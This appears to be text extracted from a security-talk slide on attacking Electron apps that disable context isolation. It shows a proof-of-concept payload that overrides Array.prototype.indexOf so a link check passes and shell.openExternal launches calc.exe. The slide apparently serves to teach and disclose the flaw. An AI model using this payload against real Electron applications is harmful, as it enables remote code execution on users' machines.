 contextIsolation: false = override preload = RCE
#1: Attacking preload scripts
Now all links are opened by shell.openExternal
<script>
Array.prototype.indexOf=function(){
return 1337;
}
</script>
<a href="file:///C:/windows/system32/calc.exe">CLICK</a>
Click
if (1337 !== -1) {
shell.openExternal(link.href);
}
https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en?slide=33
+ 7asecurity.com
7A
SECURITY